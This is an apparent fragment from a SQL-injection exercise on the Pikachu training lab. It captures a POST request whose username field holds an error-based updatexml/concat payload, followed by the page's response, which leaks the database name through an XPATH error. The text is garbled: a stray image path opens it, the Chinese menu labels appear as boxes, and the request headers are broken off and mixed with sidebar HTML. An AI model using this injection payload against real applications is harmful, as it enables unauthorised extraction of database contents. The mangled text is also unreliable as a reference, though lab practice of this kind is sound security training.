 8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 118
Origin: http://192.168.213.128:8002
Connection: close
Referer: http://192.168.213.128:8002/vul/sqli/sqli_iu/sqli_reg.php
Cookie: security=low; PHPSESSID=m7shd246h1c5ob1ap6vq88bvu6
Upgrade-Insecure-Requests: 1
username=' or updatexml(1,concat(0x7e,(select
database())),0)or'&password=123&sex=&phonenum=&email=&add=&submit=submit
<b class="arrow"></b>
</li>
<li class="" >
<a href="../../../vul/sqli/sqli_blind_t.php">
<i class="menu-icon fa fa-caret-right"></i>
□□(base on time)
</a>
<b class="arrow"></b>
</li>
<li class="" >
<a href="../../../vul/sqli/sqli_widebyte.php">
<i class="menu-icon fa fa-caret-right"></i>
□□□□□
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
<div class="sidebar-toggle sidebar-collapse"
id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa
fa-angle-double-left ace-save-state" data-icon1="ace-icon fa
fa-angle-double-left" data-icon2="ace-icon fa
fa-angle-double-right"></i>
</div>
</div>
□XPATH syntax error: '~pikachu'